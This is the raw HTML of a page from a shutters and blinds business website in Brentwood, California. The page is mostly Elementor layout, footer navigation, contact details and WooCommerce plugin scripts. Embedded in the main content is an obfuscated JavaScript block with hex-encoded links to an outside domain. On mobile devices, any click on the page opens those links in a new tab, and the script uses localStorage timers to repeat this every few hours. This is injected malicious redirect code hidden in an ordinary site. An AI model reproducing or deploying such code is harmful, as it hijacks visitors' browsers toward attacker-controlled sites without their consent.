.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style></p>



<h2 class="wp-block-heading">&nbsp;</h2>



<p><style>/*! elementor - v3.7.7 - 20-09-2022 */<br />
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style></p>



<figure class="wp-block-image"><img decoding="async" src="https://accentshutters.net/wp-content/uploads/2022/09/dd1-29-1-1024x683.jpg" alt=""/></figure>



<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x53\x4d\x45\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x76\x67\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x61\x47\x7a\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4a\x71\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x64\x52\x41\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x76\x61\x53\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x4d\x54\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x58\x43\x51\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x64\x59\x6d\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x49\x70\x56\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="70" class="elementor elementor-70 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9473ba0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9473ba0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a9441f" data-id="1a9441f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-573f47e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="573f47e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a7975ae" data-id="a7975ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35595b8 elementor-widget elementor-widget-image" data-id="35595b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://accentshutters.net/">
							<img width="391" height="146" src="https://accentshutters.net/wp-content/uploads/2022/09/Artboard_2-100-removebg-preview.png" class="attachment-large size-large wp-image-2784" alt="" srcset="https://accentshutters.net/wp-content/uploads/2022/09/Artboard_2-100-removebg-preview.png 391w, https://accentshutters.net/wp-content/uploads/2022/09/Artboard_2-100-removebg-preview-300x112.png 300w" sizes="(max-width: 391px) 100vw, 391px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58f36d5" data-id="58f36d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c3c380 elementor-widget elementor-widget-heading" data-id="3c3c380" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Who we Are



</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4aae44d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4aae44d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://accentshutters.net/shutters/">

											<span class="elementor-icon-list-text">SHUTTERS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://accentshutters.net/blinds/">

											<span class="elementor-icon-list-text">BLINDS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://accentshutters.net/shades/">

											<span class="elementor-icon-list-text">SHADES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://MOTORIZED%20WINDOW%20SHADES">

											<span class="elementor-icon-list-text">MOTORIZED WINDOW SHADES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://accentshutters.net/specialty-shapes/">

											<span class="elementor-icon-list-text">SPECIALTY SHAPES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cd03f54" data-id="cd03f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365cdb4 elementor-widget elementor-widget-heading" data-id="365cdb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-45a4c7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45a4c7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">ABOUT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">LEAVE A REVIEW</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">CONTACT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">FREE ESTIMATE</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f6b8557" data-id="f6b8557" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecc4c85 elementor-widget elementor-widget-heading" data-id="ecc4c85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GALLERIES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-baf2717 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="baf2717" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">PHOTO GALLERY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">VIDEO GALLERY</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18ad49" data-id="c18ad49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4ce2b9 elementor-widget elementor-widget-heading" data-id="f4ce2b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48caf0c elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48caf0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bf4344 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bf4344" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a25d9f1" data-id="a25d9f1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e683b6d" data-id="e683b6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9fc761b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fc761b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-826a0ff" data-id="826a0ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6da4c2e elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6da4c2e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">Location</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">|</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Brentwood, CA 94513</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dd5f5e6" data-id="dd5f5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad4b1a3 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad4b1a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">|</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">925 513-7130</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">accentshutters@sonic.net</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:assentshutters123sbcglobal.net.">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">|</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ff00d1 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ff00d1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">PAYMENTS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-343a7a8" data-id="343a7a8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a6d990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a6d990" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9eda6b" data-id="c9eda6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19fabe6 elementor-widget elementor-widget-text-editor" data-id="19fabe6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
Accent Shutters &#038; Blinds. Website Design by: TheWebsitedesign								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://accentshutters.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="woolentor-block-main-js-extra">
var woolentorLocalizeData = {"url":"https://accentshutters.net/wp-content/plugins/woolentor-addons/woolentor-blocks","ajaxUrl":"https://accentshutters.net/wp-admin/admin-ajax.php","security":"ecfdcc1ba0"};
//# sourceURL=woolentor-block-main-js-extra
</script>
<script src="https://accentshutters.net/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.3.0" id="woolentor-block-main-js"></script>
<script src="https://accentshutters.net/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.0" id="slick-js"></script>
<script src="https://accentshutters.net/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.3.0" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-widgets-scripts-js-extra">
var woolentor_addons = {"woolentorajaxurl":"https://accentshutters.net/wp-admin/admin-ajax.php","ajax_nonce":"ca1e902a9b"};
//# sourceURL=woolentor-widgets-scripts-js-extra
</script>
<script src="https://accentshutters.net/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.0" id="woolentor-widgets-scripts-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://accentshutters.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
